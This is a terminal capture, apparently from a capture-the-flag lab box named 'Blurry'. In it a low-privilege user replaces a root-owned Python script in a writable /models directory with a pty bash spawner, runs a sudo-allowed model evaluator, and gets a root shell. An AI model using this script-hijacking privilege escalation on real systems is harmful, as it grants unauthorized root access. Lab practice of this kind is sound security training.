 10.0.2.15 10.10.14.40 Blurry-10.10.11.19 40% 03:27 PM
jippity@blurry:/models$ ls
demo_model.pth  evaluate_model.py
jippity@blurry:/models$ ls -la
total 1068
drwxrwxr-x  2 root jippity    4096 Jun 11 15:25 .
drwxr-xr-x 19 root root       4096 Jun  3 09:28 ..
-rw-r--r--  1 root root    1077880 May 30 04:39 demo_model.pth
-rw-r--r--  1 root root       2547 May 30 04:38 evaluate_model.py
jippity@blurry:/models$ rm -rf evaluate_model.py
jippity@blurry:/models$ ls
demo_model.pth
jippity@blurry:/models$ echo -e 'import pty\npty.spawn("/bin/bash")' > evaluate_model.py
jippity@blurry:/models$ sudo /usr/bin/evaluate_model  /models/*.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
root@blurry:/models# whoami
root
root@blurry:/models#